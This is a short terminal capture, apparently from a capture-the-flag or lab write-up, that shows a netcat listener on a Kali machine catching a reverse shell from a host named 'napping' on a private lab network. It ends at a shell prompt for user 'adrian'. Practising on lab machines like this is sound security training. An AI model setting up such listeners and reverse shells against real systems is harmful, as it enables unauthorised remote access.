 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8899
listening on [any] 8899 ...
192.168.56.101: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 55930
bash: cannot set terminal process group (2670): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$